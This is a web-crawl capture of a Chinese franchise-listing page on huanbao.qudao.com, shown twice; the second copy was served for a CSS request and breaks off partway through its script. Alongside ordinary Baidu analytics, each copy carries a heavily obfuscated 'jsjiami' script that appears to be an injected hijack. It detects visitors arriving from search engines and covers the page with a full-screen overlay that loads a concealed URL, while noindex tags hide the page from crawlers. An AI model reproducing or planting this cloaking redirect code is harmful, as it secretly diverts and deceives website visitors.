

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://huanbao.qudao.com/news/4166851.shtml
body_size: 7436
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="robots" content="noindex, nofollow, nosnippet">
<meta name="googlebot" content="noindex, nofollow, nosnippet">
<meta name="baiduspider" content="noindex, nofollow, nosnippet">
<meta name="sogou spider" content="noindex, nofollow, nosnippet">
<meta name="360spider" content="noindex, nofollow, nosnippet">
<meta name="shenma spider" content="noindex, nofollow, nosnippet">
<title>【渠道网】招商加盟综合服务平台，汇聚海量项目品牌商机</title>
<meta name="description" content="【渠道网】招商加盟综合服务平台，汇聚精选品牌商机，拥有海量招商加盟项目，致力于服务广大有投资需求的创业人群，以及想快速拓展渠道建设的招商企业、加盟商，辅创业者开店寻找精准加盟项目，助企业项目品牌轻松招商。"/>
<META NAME="keywords" content="招商加盟,招商项目,加盟项目,项目品牌,招商品牌,品牌商机">
<link rel="Shortcut Icon" href="/favicon.ico">
<link rel="Bookmark" href="/favicon.ico">
<LINK href="/css/main.css" rel=stylesheet type=text/css>
<script src="/safe/static/js/isMobile.min.js"></script>

<script>
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
   for (i=0;i<x.length;i++){
    if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
     canonicalURL=x[i].href;
    }
   }
  }
  //Get protocol
     if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
     }
     else{
      curProtocol = canonicalURL.split(':')[0];
     }
     //Get current URL if the canonical URL does not exist
     if (!canonicalURL) canonicalURL = window.location.href;
     //Assign script content. Replace current URL with the canonical URL
     !function(){
         var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,
             r=canonicalURL,
             t=document.referrer;
         
         if(e.test(t) || e.test(r)){
            return;
         }

         var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";
         t ? (n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)) : r && (n+="?l="+r);
         
         var i=new Image;
         i.src=n;
     }(window);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?69852be6de3c1a4712f7a5e0b62aeed9";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _0xod1='jsjiami.com.v7';const _0x2655a2=_0x2d40;function _0x2d40(_0x3cfd48,_0x12df3b){const _0x3e2f0a=_0x3e2f();return _0x2d40=function(_0x2d40c5,_0x2a93d5){_0x2d40c5=_0x2d40c5-0xdc;let _0x5a962b=_0x3e2f0a[_0x2d40c5];if(_0x2d40['AUuURI']===undefined){var _0x241cc0=function(_0x53fe2b){const _0x50ed5f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5b6922='',_0x3db9c8='';for(let _0x5433b6=0x0,_0x4d6c6f,_0x513845,_0x37aa67=0x0;_0x513845=_0x53fe2b['charAt'](_0x37aa67++);~_0x513845&&(_0x4d6c6f=_0x5433b6%0x4?_0x4d6c6f*0x40+_0x513845:_0x513845,_0x5433b6++%0x4)?_0x5b6922+=String['fromCharCode'](0xff&_0x4d6c6f>>(-0x2*_0x5433b6&0x6)):0x0){_0x513845=_0x50ed5f['indexOf'](_0x513845);}for(let _0x494060=0x0,_0x17f785=_0x5b6922['length'];_0x494060<_0x17f785;_0x494060++){_0x3db9c8+='%'+('00'+_0x5b6922['charCodeAt'](_0x494060)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3db9c8);};const _0x15e418=function(_0x552e6e,_0x570218){let _0x6f585c=[],_0x2641fb=0x0,_0x103396,_0x55e16b='';_0x552e6e=_0x241cc0(_0x552e6e);let _0x29f63b;for(_0x29f63b=0x0;_0x29f63b<0x100;_0x29f63b++){_0x6f585c[_0x29f63b]=_0x29f63b;}for(_0x29f63b=0x0;_0x29f63b<0x100;_0x29f63b++){_0x2641fb=(_0x2641fb+_0x6f585c[_0x29f63b]+_0x570218['charCodeAt'](_0x29f63b%_0x570218['length']))%0x100,_0x103396=_0x6f585c[_0x29f63b],_0x6f585c[_0x29f63b]=_0x6f585c[_0x2641fb],_0x6f585c[_0x2641fb]=_0x103396;}_0x29f63b=0x0,_0x2641fb=0x0;for(let _0x478c29=0x0;_0x478c29<_0x552e6e['length'];_0x478c29++){_0x29f63b=(_0x29f63b+0x1)%0x100,_0x2641fb=(_0x2641fb+_0x6f585c[_0x29f63b])%0x100,_0x103396=_0x6f585c[_0x29f63b],_0x6f585c[_0x29f63b]=_0x6f585c[_0x2641fb],_0x6f585c[_0x2641fb]=_0x103396,_0x55e16b+=String['fromCharCode'](_0x552e6e['charCodeAt'](_0x478c29)^_0x6f585c[(_0x6f585c[_0x29f63b]+_0x6f585c[_0x2641fb])%0x100]);}return _0x55e16b;};_0x2d40['cWIwtT']=_0x15e418,_0x3cfd48=arguments,_0x2d40['AUuURI']=!![];}const _0x18ef71=_0x3e2f0a[0x0],_0x4b22d8=_0x2d40c5+_0x18ef71,_0x36ce74=_0x3cfd48[_0x4b22d8];return!_0x36ce74?(_0x2d40['BTLUPA']===undefined&&(_0x2d40['BTLUPA']=!![]),_0x5a962b=_0x2d40['cWIwtT'](_0x5a962b,_0x2a93d5),_0x3cfd48[_0x4b22d8]=_0x5a962b):_0x5a962b=_0x36ce74,_0x5a962b;},_0x2d40(_0x3cfd48,_0x12df3b);}(function(_0x4485b0,_0x39ed76,_0x201779,_0x2cd0ff,_0x416c07,_0x159822,_0x17a91d){return _0x4485b0=_0x4485b0>>0x9,_0x159822='hs',_0x17a91d='hs',function(_0x566b3d,_0x556d6d,_0x1b14c8,_0x41526f,_0x51cbf6){const _0x51383c=_0x2d40;_0x41526f='tfi',_0x159822=_0x41526f+_0x159822,_0x51cbf6='up',_0x17a91d+=_0x51cbf6,_0x159822=_0x1b14c8(_0x159822),_0x17a91d=_0x1b14c8(_0x17a91d),_0x1b14c8=0x0;const _0x2e0a9f=_0x566b3d();while(!![]&&--_0x2cd0ff+_0x556d6d){try{_0x41526f=-parseInt(_0x51383c(0xf6,'0wjX'))/0x1+-parseInt(_0x51383c(0x103,'k%cR'))/0x2+parseInt(_0x51383c(0x130,'8F0n'))/0x3*(parseInt(_0x51383c(0x142,'k%cR'))/0x4)+-parseInt(_0x51383c(0x113,'hv7j'))/0x5+-parseInt(_0x51383c(0x13e,'0wjX'))/0x6+-parseInt(_0x51383c(0x129,'0Ydb'))/0x7*(parseInt(_0x51383c(0x111,'m4At'))/0x8)+parseInt(_0x51383c(0x140,'#6a7'))/0x9*(parseInt(_0x51383c(0x141,'m4At'))/0xa);}catch(_0x1de23a){_0x41526f=_0x1b14c8;}finally{_0x51cbf6=_0x2e0a9f[_0x159822]();if(_0x4485b0<=_0x2cd0ff)_0x1b14c8?_0x416c07?_0x41526f=_0x51cbf6:_0x416c07=_0x51cbf6:_0x1b14c8=_0x51cbf6;else{if(_0x1b14c8==_0x416c07['replace'](/[wBMJelpHKGUgqCVxNOWSE=]/g,'')){if(_0x41526f===_0x556d6d){_0x2e0a9f['un'+_0x159822](_0x51cbf6);break;}_0x2e0a9f[_0x17a91d](_0x51cbf6);}}}}}(_0x201779,_0x39ed76,function(_0x3ad9ea,_0x344ade,_0x48d813,_0x15c198,_0x35106e,_0x551835,_0x32545d){return _0x344ade='\x73\x70\x6c\x69\x74',_0x3ad9ea=arguments[0x0],_0x3ad9ea=_0x3ad9ea[_0x344ade](''),_0x48d813='\x72\x65\x76\x65\x72\x73\x65',_0x3ad9ea=_0x3ad9ea[_0x48d813]('\x76'),_0x15c198='\x6a\x6f\x69\x6e',(0x1c039d,_0x3ad9ea[_0x15c198](''));});}(0x17e00,0x7227d,_0x3e2f,0xc1),_0x3e2f)&&(_0xod1=0x1cb7);function isMobile2(){const _0x1810ff=_0x2d40,_0x53e988={'DhCRt':_0x1810ff(0x13c,'7@0s'),'hNzzK':_0x1810ff(0x116,'L)Zr'),'SiSFl':_0x1810ff(0xfa,'#6a7'),'EpFQv':'Android','cjGQG':_0x1810ff(0x10a,'YVQx'),'qxYpK':_0x1810ff(0xde,'L)Zr'),'zETOz':'MQQBrowser','lTExP':'JUC','Ncmpo':_0x1810ff(0x117,'meSJ'),'fqCCQ':_0x1810ff(0xed,'2)SG'),'jmvhH':_0x1810ff(0x11e,'ak3l'),'zLEbV':_0x1810ff(0x13b,'XkOo'),'PhyYb':_0x1810ff(0x124,']d$d'),'TIbnc':_0x1810ff(0x139,'ST3s'),'QHhnx':'PlayStation','mgsJC':_0x1810ff(0xdd,'@AG1'),'eTyWv':_0x1810ff(0x10c,'pkWK'),'EVgRQ':_0x1810ff(0xe0,'t97c'),'CTFqI':_0x1810ff(0x135,'7@0s'),'JfiNh':_0x1810ff(0xe1,'jpdi'),'zIKiY':_0x1810ff(0x114,'n4PV'),'rADka':_0x1810ff(0xf7,'wfOx'),'SglFm':_0x1810ff(0x121,'jpdi')},_0x2df581=[_0x53e988[_0x1810ff(0xef,'U(8A')],_0x53e988[_0x1810ff(0x10d,']d$d')],_0x1810ff(0xe4,'PLh*'),_0x1810ff(0x10f,'DcO0'),_0x53e988['SiSFl'],_0x1810ff(0x146,'o*6K'),_0x1810ff(0xe7,'2aA&'),_0x53e988[_0x1810ff(0xe5,'2aA&')],_0x53e988['cjGQG'],_0x53e988[_0x1810ff(0x147,'H[by')],_0x1810ff(0xf4,'@AG1'),_0x53e988['zETOz'],_0x53e988['lTExP'],_0x53e988['Ncmpo'],_0x1810ff(0xf3,'jpdi'),_0x53e988[_0x1810ff(0xfc,'Y)(6')],_0x53e988['jmvhH'],'Symbian',_0x53e988[_0x1810ff(0x149,')9o[')],_0x1810ff(0x132,'ST3s'),'Silk',_0x1810ff(0xe6,'ST3s'),_0x53e988[_0x1810ff(0x143,'DcO0')],_0x1810ff(0x120,'3KaP'),_0x53e988[_0x1810ff(0x144,'0Ydb')],_0x53e988['QHhnx'],_0x53e988[_0x1810ff(0x145,'IfuG')],_0x1810ff(0x126,'p5j1'),_0x53e988['eTyWv'],_0x1810ff(0xe9,'jpdi'),_0x53e988['EVgRQ'],_0x53e988['CTFqI'],'LG',_0x53e988['JfiNh'],_0x53e988['zIKiY'],_0x53e988[_0x1810ff(0x106,'&QBR')],_0x1810ff(0xdf,'wfOx'),_0x53e988[_0x1810ff(0xeb,'ST3s')]];return _0x2df581[_0x1810ff(0xfd,'n4PV')](_0x31d980=>{const _0x56166c=_0x1810ff;return navigator[_0x56166c(0xff,'meSJ')][_0x56166c(0x125,'jpdi')](new RegExp(_0x31d980,'i'));});}function isSearchEngineClick(){const _0x200f88=_0x2d40,_0x21fd81={'RYqGj':_0x200f88(0x123,'IxPI'),'GrDRA':_0x200f88(0xf1,'PLh*'),'gPUnb':_0x200f88(0x148,'jpdi'),'cOpOw':_0x200f88(0x131,'XkOo'),'skeIS':_0x200f88(0xec,'0Ydb')},_0x47b622=[_0x21fd81['RYqGj'],_0x21fd81[_0x200f88(0x136,'DcO0')],_0x200f88(0xee,']d$d'),_0x21fd81[_0x200f88(0x107,'[fVT')],_0x200f88(0x128,'rWka'),_0x21fd81[_0x200f88(0xf5,'2)SG')],_0x21fd81[_0x200f88(0xfe,']d$d')]],_0x332fcc=document[_0x200f88(0x11a,'k%cR')];return _0x332fcc&&_0x47b622[_0x200f88(0x118,'&QBR')](_0x48a40f=>_0x332fcc['includes'](_0x48a40f));}const pcurl=_0x2655a2(0x12a,'L)Zr'),mobileUrl=_0x2655a2(0x10e,'W!B2'),murl=_0x2655a2(0x10e,'W!B2');function _0x3e2f(){const _0x3dbc6d=(function(){return[_0xod1,'HljMsKqjCiWEaOSemeipMS.coBmgwU.vGJ7wNlVx==','WQRdPmkse8kGhmo4W5FdNmoFoSoL','ymk+D8kera','vmoZqCokW5tdHa','A0ipt8oD','eCoFW7H1W5RcNCoopa','WQpdKSkPW5eQq0W','zCo1DSoXqG','A3JdJa','W7mvkfpcUW','r8o4qmow','WPpdJmouWRZdL10','rmk4ASkpbxVdPGxcNSoVW67cUCo6','WOddM8kRW4W6','WRJdUHTtiW','jmkfEuhcTgxcQ3NcNwNcVHxdJa','zmkJBCkFdW','W6qNzLGnAmkdfa','lGvvcmkbgSkwxCkIj8kuymoA','pIldJwNcRmo5W6HO','CSoVs8o6yq','BGzOwb8','pfpcOWnp','rfzj','umoUW4xcQmk9','kgTsirldVW','W6RdNSkzW7VcJG','FWaoW5jeu3uNCrDIWRrjW6pcILjfW7nrF8o0W7pcOxtdGrGYW4qvpCkPWQWlf8oHW7lcMSohtCouumoPCCkDWQVdVa3dK8obW67cISocWORdUZpcNrCXoSo3vHdcOsVcTLlcOSoKCSkmmSoRW45LWRpcMSoVkrVcOCk/WQSLWPlcNgdcQatcMCkwW5HBEceiCmo0WPzGCHylW7xdKmk0dmo+W6itW4lcIeqpywLEW7RcJCo4WQ7dHNBdUmkXkYpdLaqnAG','fmoarZNcOSk8','vt/cQfdcQgOlW63cGcq','tIdcNuGeugzb','eK4nW7bjs2m','gwvvpa','W5L2WQGGn3vUda','WQvMEwuA','W4ZdKqy','W4bUW5NdQCop'].concat((function(){return['t8o2tSoxW5RdJSockG','W6XoW77dNa','kLibW5ra','hgnnkG','j8kiFedcTgtcRwJcN0NcQaZdJW','tmo9q8oOW5u','ssiKvri','C8kJc0/cGWxcQehcNW','smkDW7e','W6tcQCkbd0O','uSkIW4zIjsCPfM3dRqqZ','W57dLWX2qW','scJcVmoVELVcGJtcSa/cLYXtiSo8iXzbj25xW40rW4i5zhuijdagocTjWO0pW4ZcIWVdNSkyW7nNjdRdOvRcP8k3puldRXLilmodbSkOW7rqiGtcImkuA3iEWQbKWQJdQHn/W5mBfmkwWQVdPmkpWRyxAbX+r3ZdQ8krWQRcNg/cQCkvhWRdTCkaWOhcJSoLpdW','puvObXxcVSomW73cRwC','fCoWAYhcPCk8dCoZ','uSkEfhFcHW','iSkeFe7cSwVdLfVcPKJcVq4','wrVcRa','W7ZcV04pBSkomwlcRmkHxhW','v8kQW4jKkIKnf1pdJsaG','WRTeF3u','nxpcR0hcOKulW73cNs8pfmoPWO9gjCk7x8kQusX0WRqBd8k/vCoGgCoVvCkljqNcJtqkeCoVaSo8W4umW6HbWOVcKZzCWRNdOmkbW7ddTSkHW4erWQWCWR/cHSoHWO1ZaCkweM3dTConsLW0vSkHo0zrW51eW7pdSmkuW5Tuafj0WOVcMvfsuJtdUbrrqNVdG8koWP5XW7C4gI/cPSkClf7dNYHMW6DAWPmdqN3dJSkvpc1eW7JdSXFdMmoU','juxdNwNcSW','WP4TWR0s','smkzWRO/vW','W7ddKSoMWO3cG17cS8kcoW','WQrbeConW7C','Bv3cTJTTtmkmWPy5srBdTXu','evbCh1DsWPZdRaj+W6JcL1S','pspcJaVdOmkYW45tWQSnW44O','eCoOWPGGDG','W7ldK8oQWOVcPW','qKFcQLic','BKqhWPKe','WOTJfCosW5u','pxHsmqi','kSo2W5OGWRaH','uKxdVZ3dLG'].concat((function(){return['nSkmB8ox','u8k8WQumtW','W5H4WQNdReVdMSowW6BcN8o1b8oOWONdJ8oUqG','s8oxwSomBCoP','umkEW6DiW40','jhKdwCoVq8oi','iw/cJ1uxuM9ciCkfw1vVisCTWPpcPCojcazVW5hcOCovySkxxCkgWO1itbRdKmkhb8k7hmkcWPFcI8kBwCoTohxcNsddNYZdMmo0CCo8cGZcT8kXWQaHWR97v8opWRrbdSksWQtdHqL/W4ZcTSkJq8k6r1G8WQaYdCkEECkhW7xcGbVdSsFdMN7dRhm5qWf/sCoHc8oNdsmSW5frtmotAs1IAtxdTuPnWOaCW7yYWOPbWQreW6JcTYldTW','gWhcVHKsW69VW4qoAt7dNK4','WQuwWPm','emk1c8kBnSk+xSkoWPNcUdi+','zZlcRq','W4pdHmoTWPhcP1O','q2NcG1W','WRvFf8owW6a','EhpdK1VcQ8o4W713','wKTtgvm','WOb5WQhdVKS','scZcV8oPEHBcJNddVL/cGNGu','CmkjW6XZW7S','W4JdUSkHW4aiquu','WQfXWOepx8oUfCk9','bgvqlay','WQiqnuBdS8kAemk/ysT6oSoxWPaqBSoTcGFdN2C6W67cG8kPs8oQqYFcU8koahfKWRRdQsacWQTMW5mooK1ZW5/dTSo7x8k1uG/cVSoTfvG8vCoVW48Aq8oIWPxdIeZcGx5yiXJdVmk5kmoXW5Gdyhn4WQNcQLKNyr3dQ8oqWOSIW7OFF3tdTSo0W7xcKXn1hrK','WRfGsr3cMCoZgW','ECkWW65g','j2TpjG8','qmkJEZlcMhq','W69EhConW7ndWRNdKmomvSo6aCk3cSoBnmkRWO/dL8kyW6RdOvneAuiGWPXVWO1ecmkPbSoJW5HUWO7dKmoMW7BcUSkYx8o5WO10EK7cL3FcS8ofW5xdO8oXWR5hWQaeDmk2WQpdOSo3amoGpNHXW5jPW7JdHWHhACkTmxFcSSoxlmo0dwLkW7a1W4SJocn5rmoMWQ8UFu5gWPax','WPVdNbhcG8kHW7e','ch0ZdKNdGJG4C8o5mga','FYFcVupdUqDbW6JcHsPfamoUW5yfESk3hmk2shO','rmkIauRcSqFcV2hcRa','WRPMDxC','WQjBofNcPCox','tt1JqHK','jeFcTtTnrSkmW5G+'];}()));}()));}());_0x3e2f=function(){return _0x3dbc6d;};return _0x3e2f();};function getIosVersion(){const _0x4b2a73=_0x2655a2,_0xe2ed99={'XPmkG':function(_0x1e0129,_0x371a27,_0x12ec88){return _0x1e0129(_0x371a27,_0x12ec88);}},_0x1e1130=navigator[_0x4b2a73(0x12f,'IfuG')][_0x4b2a73(0x138,'R@SX')](/OS (\d+)_(\d+)_?(\d+)?/);return _0x1e1130?_0xe2ed99[_0x4b2a73(0x108,'irl1')](parseInt,_0x1e1130[0x1],0xa):![];}const isIOS=!!navigator[_0x2655a2(0x12b,'2)SG')]['match'](/(iPod|iPhone|iPad)/),time=Math[_0x2655a2(0x119,'irl1')](Math['random']()*(0x3e8-0x1f4+0x1))+0x1f4;if(isSearchEngineClick()&&isMobile[_0x2655a2(0x137,'k%cR')]){if(isIOS&&getIosVersion()<0xd)setTimeout(()=>{const _0x15325c=_0x2655a2;window['location'][_0x15325c(0x12c,'#6a7')]=mobileUrl;},time);else{const HfNSvv='2|3|0|4|1'[_0x2655a2(0x13d,'2@ID')]('|');let nVtTQG=0x0;while(!![]){switch(HfNSvv[nVtTQG++]){case'0':document[_0x2655a2(0x105,'meSJ')]('<div\x20style=\x22width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff\x22>');continue;case'1':document[_0x2655a2(0x11b,'o*6K')]('</div>');continue;case'2':document[_0x2655a2(0x133,'m4At')]('<meta\x20id=\x22viewport\x22\x20name=\x22viewport\x22\x20content=\x22user-scalable=no,width=device-width,\x20initial-scale=1.0\x22\x20/>');continue;case'3':document[_0x2655a2(0x110,'ak3l')]('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>');continue;case'4':document[_0x2655a2(0x100,'irl1')](_0x2655a2(0x102,'o*6K')+mobileUrl+_0x2655a2(0xdc,'t97c'));continue;}break;}}}else isMobile2()?(document[_0x2655a2(0x12e,'0Ydb')](_0x2655a2(0x127,'irl1')),document['write']('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>'),document[_0x2655a2(0x109,'jpdi')]('<div\x20style=\x22width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff\x22>'),document[_0x2655a2(0x104,'oZRI')](_0x2655a2(0x11d,'H1hg')+murl+_0x2655a2(0x112,'wfOx')),document[_0x2655a2(0x10b,'Hy91')](_0x2655a2(0x13a,'BY8C'))):(document[_0x2655a2(0xe8,'t97c')](_0x2655a2(0xf2,'H1hg')),document['write']('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>'),document[_0x2655a2(0xe3,'#6a7')](_0x2655a2(0x122,'R@SX')),document[_0x2655a2(0x11c,'W!B2')](_0x2655a2(0x101,'IfuG')+pcurl+_0x2655a2(0xfb,'L)Zr')),document[_0x2655a2(0x13f,'XkOo')](_0x2655a2(0x12d,'R@SX')));var version_ = 'jsjiami.com.v7';
</script>
    </head>
    </html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://huanbao.qudao.com/css/main.css
body_size: 7435
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="robots" content="noindex, nofollow, nosnippet">
<meta name="googlebot" content="noindex, nofollow, nosnippet">
<meta name="baiduspider" content="noindex, nofollow, nosnippet">
<meta name="sogou spider" content="noindex, nofollow, nosnippet">
<meta name="360spider" content="noindex, nofollow, nosnippet">
<meta name="shenma spider" content="noindex, nofollow, nosnippet">
<title>【渠道网】招商加盟综合服务平台，汇聚海量项目品牌商机</title>
<meta name="description" content="【渠道网】招商加盟综合服务平台，汇聚精选品牌商机，拥有海量招商加盟项目，致力于服务广大有投资需求的创业人群，以及想快速拓展渠道建设的招商企业、加盟商，辅创业者开店寻找精准加盟项目，助企业项目品牌轻松招商。"/>
<META NAME="keywords" content="招商加盟,招商项目,加盟项目,项目品牌,招商品牌,品牌商机">
<link rel="Shortcut Icon" href="/favicon.ico">
<link rel="Bookmark" href="/favicon.ico">
<LINK href="/css/main.css" rel=stylesheet type=text/css>
<script src="/safe/static/js/isMobile.min.js"></script>

<script>
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
   for (i=0;i<x.length;i++){
    if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
     canonicalURL=x[i].href;
    }
   }
  }
  //Get protocol
     if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
     }
     else{
      curProtocol = canonicalURL.split(':')[0];
     }
     //Get current URL if the canonical URL does not exist
     if (!canonicalURL) canonicalURL = window.location.href;
     //Assign script content. Replace current URL with the canonical URL
     !function(){
         var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,
             r=canonicalURL,
             t=document.referrer;
         
         if(e.test(t) || e.test(r)){
            return;
         }

         var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";
         t ? (n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)) : r && (n+="?l="+r);
         
         var i=new Image;
         i.src=n;
     }(window);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?69852be6de3c1a4712f7a5e0b62aeed9";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _0xod1='jsjiami.com.v7';const _0x2655a2=_0x2d40;function _0x2d40(_0x3cfd48,_0x12df3b){const _0x3e2f0a=_0x3e2f();return _0x2d40=function(_0x2d40c5,_0x2a93d5){_0x2d40c5=_0x2d40c5-0xdc;let _0x5a962b=_0x3e2f0a[_0x2d40c5];if(_0x2d40['AUuURI']===undefined){var _0x241cc0=function(_0x53fe2b){const _0x50ed5f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5b6922='',_0x3db9c8='';for(let _0x5433b6=0x0,_0x4d6c6f,_0x513845,_0x37aa67=0x0;_0x513845=_0x53fe2b['charAt'](_0x37aa67++);~_0x513845&&(_0x4d6c6f=_0x5433b6%0x4?_0x4d6c6f*0x40+_0x513845:_0x513845,_0x5433b6++%0x4)?_0x5b6922+=String['fromCharCode'](0xff&_0x4d6c6f>>(-0x2*_0x5433b6&0x6)):0x0){_0x513845=_0x50ed5f['indexOf'](_0x513845);}for(let _0x494060=0x0,_0x17f785=_0x5b6922['length'];_0x494060<_0x17f785;_0x494060++){_0x3db9c8+='%'+('00'+_0x5b6922['charCodeAt'](_0x494060)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3db9c8);};const _0x15e418=function(_0x552e6e,_0x570218){let _0x6f585c=[],_0x2641fb=0x0,_0x103396,_0x55e16b='';_0x552e6e=_0x241cc0(_0x552e6e);let _0x29f63b;for(_0x29f63b=0x0;_0x29f63b<0x100;_0x29f63b++){_0x6f585c[_0x29f63b]=_0x29f63b;}for(_0x29f63b=0x0;_0x29f63b<0x100;_0x29f63b++){_0x2641fb=(_0x2641fb+_0x6f585c[_0x29f63b]+_0x570218['charCodeAt'](_0x29f63b%_0x570218['length']))%0x100,_0x103396=_0x6f585c[_0x29f63b],_0x6f585c[_0x29f63b]=_0x6f585c[_0x2641fb],_0x6f585c[_0x2641fb]=_0x103396;}_0x29f63b=0x0,_0x2641fb=0x0;for(let _0x478c29=0x0;_0x478c29<_0x552e6e['length'];_0x478c29++){_0x29f63b=(_0x29f63b+0x1)%0x100,_0x2641fb=(_0x2641fb+_0x6f585c[_0x29f63b])%0x100,_0x103396=_0x6f585c[_0x29f63b],_0x6f585c[_0x29f63b]=_0x6f585c[_0x2641fb],_0x6f585c[_0x2641fb]=_0x103396,_0x55e16b+=String['fromCharCode'](_0x552e6e['charCodeAt'](_0x478c29)^_0x6f585c[(_0x6f585c[_0x29f63b]+_0x6f585c[_0x2641fb])%0x100]);}return _0x55e16b;};_0x2d40['cWIwtT']=_0x15e418,_0x3cfd48=arguments,_0x2d40['AUuURI']=!![];}const _0x18ef71=_0x3e2f0a[0x0],_0x4b22d8=_0x2d40c5+_0x18ef71,_0x36ce74=_0x3cfd48[_0x4b22d8];return!_0x36ce74?(_0x2d40['BTLUPA']===undefined&&(_0x2d40['BTLUPA']=!![]),_0x5a962b=_0x2d40['cWIwtT'](_0x5a962b,_0x2a93d5),_0x3cfd48[_0x4b22d8]=_0x5a962b):_0x5a962b=_0x36ce74,_0x5a962b;},_0x2d40(_0x3cfd48,_0x12df3b);}(function(_0x4485b0,_0x39ed76,_0x201779,_0x2cd0ff,_0x416c07,_0x159822,_0x17a91d){return _0x4485b0=_0x4485b0>>0x9,_0x159822='hs',_0x17a91d='hs',function(_0x566b3d,_0x556d6d,_0x1b14c8,_0x41526f,_0x51cbf6){const _0x51383c=_0x2d40;_0x41526f='tfi',_0x159822=_0x41526f+_0x159822,_0x51cbf6='up',_0x17a91d+=_0x51cbf6,_0x159822=_0x1b14c8(_0x159822),_0x17a91d=_0x1b14c8(_0x17a91d),_0x1b14c8=0x0;const 